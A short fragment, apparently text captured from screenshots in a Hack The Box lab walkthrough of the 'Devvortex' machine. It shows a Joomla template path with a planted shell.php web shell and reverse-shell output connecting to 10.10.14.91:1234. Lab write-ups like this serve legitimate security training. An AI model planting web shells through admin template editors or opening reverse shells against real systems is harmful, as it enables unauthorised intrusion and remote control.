 Templates: Customise (A
dev.devvortex.htb/admini
http://dev.devvortex.htb/administrator/templates/atum/shell.php
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to 10.10.14.91:1234 ERROR: Shell connection terminated